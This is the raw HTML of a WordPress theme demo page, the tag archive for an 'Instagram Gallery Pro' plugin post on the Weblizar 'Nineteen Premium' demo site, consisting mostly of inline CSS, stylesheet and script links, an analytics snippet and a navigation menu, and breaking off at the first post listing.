

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://demo.weblizar.com/nineteen-premium-wordpress-theme/blog/tag/instagram-gallery-pro-plugin/
body_size: 63065
content:
<!Doctype html>
<html lang="en-US" >
<head>
<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"3bdJv1zDGU20kU", domain:"weblizar.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://certify.alexametrics.com/atrk.gif?account=3bdJv1zDGU20kU" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
            <link rel="shortcut icon" href="http://demo.weblizar.com/nineteen-premium-wordpress-theme/wp-content/uploads/sites/129/2019/01/thumbnail-2-copy.jpg" /> 
    <title>Instagram Gallery Pro Plugin &#8211; Nineteen  Premium Theme</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Nineteen  Premium Theme &raquo; Feed" href="https://demo.weblizar.com/nineteen-premium-wordpress-theme/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nineteen  Premium Theme &raquo; Comments Feed" href="https://demo.weblizar.com/nineteen-premium-wordpress-theme/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nineteen  Premium Theme &raquo; Instagram Gallery Pro Plugin Tag Feed" href="https://demo.weblizar.com/nineteen-premium-wordpress-theme/blog/tag/instagram-gallery-pro-plugin/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--strong-magenta: #a156b4;--wp--preset--color--light-grayish-magenta: #d0a5db;--wp--preset--color--very-light-gray: #eee;--wp--preset--color--very-dark-gray: #444;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='megamenu-css' href='https://demo.weblizar.com/nineteen-premium-wordpress-theme/wp-content/uploads/sites/129/maxmegamenu/style.css?ver=619af1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://demo.weblizar.com/nineteen-premium-wordpress-theme/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C800%257COpen%2BSans%3A400%2C600%2C800' type='text/css' media='all' />
<link rel='stylesheet' id='wl-main-style-css' href='https://demo.weblizar.com/nineteen-premium-wordpress-theme/wp-content/themes/nineteen-premium-new/inc/public/css/main_style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wl-responsive-js-css' href='https://demo.weblizar.com/nineteen-premium-wordpress-theme/wp-content/themes/nineteen-premium-new/inc/public/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://demo.weblizar.com/nineteen-premium-wordpress-theme/wp-content/themes/nineteen-premium-new/inc/public/css/jquery.fancybox.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://demo.weblizar.com/nineteen-premium-wordpress-theme/wp-content/themes/nineteen-premium-new/inc/public/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animations-css-css' href='https://demo.weblizar.com/nineteen-premium-wordpress-theme/wp-content/themes/nineteen-premium-new/inc/public/css/animations.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-5.8.1-css' href='//use.fontawesome.com/releases/v5.8.1/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://demo.weblizar.com/nineteen-premium-wordpress-theme/wp-content/themes/nineteen-premium-new/inc/public/css/swiper-4.2.0.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://demo.weblizar.com/nineteen-premium-wordpress-theme/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://demo.weblizar.com/nineteen-premium-wordpress-theme/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="nineteen-subscriber-js-extra">
/* <![CDATA[ */
var ajax_subscriber = {"ajax_url":"https://demo.weblizar.com/nineteen-premium-wordpress-theme/wp-admin/admin-ajax.php","subscriber_nonce":"b5c14593fe"};
//# sourceURL=nineteen-subscriber-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demo.weblizar.com/nineteen-premium-wordpress-theme/wp-content/plugins/nineteen-premium-extension-new/public/js/subscriber-ajax.js?ver=6.9" id="nineteen-subscriber-js"></script>
<link rel="https://api.w.org/" href="https://demo.weblizar.com/nineteen-premium-wordpress-theme/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://demo.weblizar.com/nineteen-premium-wordpress-theme/wp-json/wp/v2/tags/11" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://demo.weblizar.com/nineteen-premium-wordpress-theme/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css" id="wp-custom-css">
			.service-content .service-title a {
    text-decoration: none;
}
.service-content a:hover {
    text-decoration: none;
}
.our_portfolio .gallery-cont a {
    text-decoration: none;
}
.page-id-1347  a.nav-link i.caret {
    margin-left: 10px;
    display: block;
    content: " ";
    float: right;
    width: 0;
    height: 0;
    border-color: #fff;
    border-style: solid;
    border-width: 5px 6px 6px 5px;
    border-top-color: #000;
    margin-top: 13px;
}
.page-id-1341 .heading_center .section-description {
    left: 0;
    right: 0;
    margin: 0 auto;
    display: none;
}

.page-id-1343 .blog_post .section-title span {
    margin-left: 90px;
    color: #fff;
}
.page-id-1343 .mini_subscribe {
    margin-top: 100px;
}
.page-id-1341 .home-about .section-title {
    color: #fff;
}
.page-id-1341 .gft-2 .gallery-cont {
    padding: 10px;
}
.page-id-1341 nav.navbar.navbar-expand-sm {
    background-color: transparent;
}
@media(min-width:1200px){
.page-id-1343	.navbar.navbar-expand-sm {
    background-color: transparent;
}
.menu-item-has-children .nav-link::after{display:none;}
	.gallery-clm img {
    width: 100%;
    height: 240px;
}
.page-id-1341	.our-clients .swiper-slide {
    width: 260px !important;
}
	.sw-inner-cont {
    margin-left: -25%;
    width: 60%;
}
.page-id-1347 .blog-clm img {
    height: 230px;
}
}

@media (max-width: 480px){
.page-id-1343 .slide__text {
       width: 76%;
    bottom: 10%;
	    padding: 0 15px;
}
.page-id-1343	.home_slider h1.title {
    font-size: 21px;
}
.page-id-1343	.home_slider p.caption {
    font-size: 14px;
}
.page-id-1343 .section-description {
    line-height: 30px;
		font-size: 3vh;
	}
.page-id-1343	.portfolio-tabs.nav-pills .nav-link.active, .page-id-1343  .portfolio-tabs.nav-pills .nav-link, .page-id-1343  .portfolio-tabs.nav-pills.show>.nav-link {
    border-radius: 42px;
    padding: 7px 13px;
    text-transform: uppercase;
    font-size: 15px;
    color: #333;
    background-color: transparent;
    transition: 0.5s;
    display: block;
    text-decoration: none;
    min-width: 80px;
    text-align: center;
}
.page-id-1343 .blog_post	h2 {
    font-size: 22px;
}
.page-id-1347 .space-b-40 {
    padding-bottom: 0;
}
.page-id-1347 .space-t-40 {
    padding-top: 0;
}
.page-id-1347 .about-text p {
    margin-top: 0;
}
.page-id-1347 	.about_img {
    margin-top: 0;
}
.page-id-1347  .space-60 {
    padding-top: 10px;
    padding-bottom: 10px;
}
.page-id-1347	.portfolio-tabs .nav-link {
		margin: 0;}
.page-id-1347		.space {
    padding-top: 50px;
    padding-bottom: 50px;
}
.page-id-1347		.section-description {
    font-weight: 300;
    font-size: 17px;
    line-height: 26px;
}
	.page-id-1347 .home_header_banner nav.navbar.navbar-expand-sm {
    padding: 0;
}
	.page-id-1347 .home-portfolio	.text-right {
    text-align: center;
    margin-top: 30px;
}
	.page-id-1347	.col-md-7.portfolio-col-img {
    padding: 0 10px 21px 35px;
}
.page-id-1347	.home-portfolio-col-inner {
    text-align: center;
}
	.page-id-1347	.col-md-5.home-portfolio-col {
    -webkit-order: 2;
    order: 2;
}
	.page-id-1347	.col-md-7.portfolio-col-img.pic.animate.fadeInLeft {
    -webkit-order: 1;
    order: 1;
}
	.page-id-1341	.service-content:hover {
    transform: scale(1.1);
}
.page-id-1347 .home-portfolio	.margin-80 {
    height: 0;
}
.page-id-1347	.home-portfolio	.section-heading {
    padding-bottom: 20px;
}
.page-id-1343	.row {
    margin: 0 !important;
}
}
body {
    padding: 0;
}		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>
</head>
<body class="archive tag tag-instagram-gallery-pro-plugin tag-11 wp-theme-nineteen-premium-new" >

<!--header-part-->
		<div id="page-anim-preloader">
        <div class="page_preloader-inner content-center">
            <div class="loader">
            </div>
        </div>
    </div>
<div class="header_banner header_banner_page clearfix">
    <header>
        <!--navbar-->
        <nav class="navbar navbar-expand-sm animate " data-anim-type="fadeInLeft" data-anim-delay="400">
            <div class="container navbar-containernt animate " data-anim-type="fadeInRight" data-anim-delay="400">
                <!-- Brand -->
                                <a class="navbar-brand" href="https://demo.weblizar.com/nineteen-premium-wordpress-theme">
                    <img src="http://demo.weblizar.com/nineteen-premium-wordpress-theme/wp-content/uploads/sites/129/2019/06/Untitled-1.png" alt="Nineteen  Premium Theme" class="img-fluid">
                </a>
                                <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                    <span class="navbar-toggler-icon fa fa-bars"> </span>
                </button>

                <!-- Links -->
                <div class="collapse navbar-collapse" id="navbarSupportedContent">
             
                    <ul id="menu-demo-menu" class="navbar-nav nav justify-content-center"><li id="menu-item-532" class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-532 dropdown"><a class="nav-link"  href="https://demo.weblizar.com/nineteen-premium-wordpress-theme/">Home <i class="caret"></i> </a> 
<ul class="dropdown-menu">
	<li id="menu-item-1358" class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-1358"><a class="nav-link"  href="https://demo.weblizar.com/nineteen-premium-wordpress-theme/home2/">Home2</a></li>
	<li id="menu-item-1357" class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-1357"><a class="nav-link"  href="https://demo.weblizar.com/nineteen-premium-wordpress-theme/home3/">Home3</a></li>
	<li id="menu-item-1356" class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-1356"><a class="nav-link"  href="https://demo.weblizar.com/nineteen-premium-wordpress-theme/home-4/">Home4</a></li>
</ul>
</li>
<li id="menu-item-1226" class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-1226"><a class="nav-link"  href="https://demo.weblizar.com/nineteen-premium-wordpress-theme/about-us/">About Us</a></li>
<li id="menu-item-1227" class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-1227"><a class="nav-link"  href="https://demo.weblizar.com/nineteen-premium-wordpress-theme/service/">Service</a></li>
<li id="menu-item-1216" class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1216 dropdown"><a class="nav-link"  href="https://demo.weblizar.com/nineteen-premium-wordpress-theme/gallery/">Gallery <i class="caret"></i> </a> 
<ul class="dropdown-menu">
	<li id="menu-item-1219" class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-1219"><a class="nav-link"  href="https://demo.weblizar.com/nineteen-premium-wordpress-theme/gallery-two-column/">Gallery Two Column</a></li>
	<li id="menu-item-1218" class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-1218"><a class="nav-link"  href="https://demo.weblizar.com/nineteen-premium-wordpress-theme/gallery-three-column/">Gallery Three Column</a></li>
	<li id="menu-item-1217" class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-1217"><a class="nav-link"  href="https://demo.weblizar.com/nineteen-premium-wordpress-theme/gallery-full-width/">Gallery Full Width</a></li>
</ul>
</li>
<li id="menu-item-1225" class="nav-item menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-1225 dropdown"><a class="nav-link"  href="https://demo.weblizar.com/nineteen-premium-wordpress-theme/blog/">Blog <i class="caret"></i> </a> 
<ul class="dropdown-menu">
	<li id="menu-item-1222" class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-1222"><a class="nav-link"  href="https://demo.weblizar.com/nineteen-premium-wordpress-theme/blog-two-column/">Blog Two Column</a></li>
	<li id="menu-item-1223" class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-1223"><a class="nav-link"  href="https://demo.weblizar.com/nineteen-premium-wordpress-theme/blog-right-sidebar/">Blog Right Sidebar</a></li>
	<li id="menu-item-1224" class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-1224"><a class="nav-link"  href="https://demo.weblizar.com/nineteen-premium-wordpress-theme/blog-left-sidebar/">Blog Left Sidebar</a></li>
	<li id="menu-item-1221" class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-1221"><a class="nav-link"  href="https://demo.weblizar.com/nineteen-premium-wordpress-theme/blog-full-width/">Blog Full Width</a></li>
</ul>
</li>
<li id="menu-item-1220" class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-1220"><a class="nav-link"  href="https://demo.weblizar.com/nineteen-premium-wordpress-theme/contact-us/">Contact Us</a></li>
</ul>
                    <form method="get" id="searchform" action="https://demo.weblizar.com/nineteen-premium-wordpress-theme/">
	<div class="float-right head_feedbck flex-row">
	    <div class="select_lng search-focus">
	        <div class="search_form flex-row">
	            <a href="#"><i class="fa fa-search"> </i> </a>
	            <input type="text" class="search-hover" name="s" id="s" placeholder="search here...">
	        </div>
	    </div>
	</div>
</form>                </div>
            </div>
        </nav>
        <!--close-navbar-->
        <div class="hd-bnar bg_1" style="background-image: url(http://demo.weblizar.com/nineteen-premium-wordpress-theme/wp-content/uploads/sites/129/2018/12/place-of-work-women-3346613_1920.jpg)">
            <div class="margin-60 "> </div>
            <div class="page-title content-center ">
                <div class="page-title-iiner">
                    <h1>  
                        Archives   
                    </h1>
                </div>
            </div>
        </div>
    </header>
</div>
<!--blogo-page-cont-->
<div class="page-blog main-container">
    <div class="container">
		<div class="margin-100"> </div>
		<div class="blog-post-all row animate " data-anim-type="fadeInLeft" data-anim-delay="400">
    <!--blogo-post-->
    <div class="col-md-8">
     
    <div class="blog-post mb-5 class="post-184 post type-post status-publish format-standard hentry category-plugins tag-instagram-gallery-plugin tag-instagram-gallery-pro-plugin tag-instagram-plugin"">
                <div class="blog-post-cnt">
            <h1><a href="https://demo.weblizar.com/nineteen-premium-wordpress-theme/blog/instagram-gallery-pro-plugin-live-admin-demo/">Instagram Gallery Pro WordPress Plugin</a></h1>
                            <p class="post_date"> 
                    June 27, 2015 / 
                    <span> 
                        By                        <a href="https://demo.weblizar.com/nineteen-premium-wordpress-theme/blog/author/weblizar/">weblizar</a> 
                    </span> 
                </p>
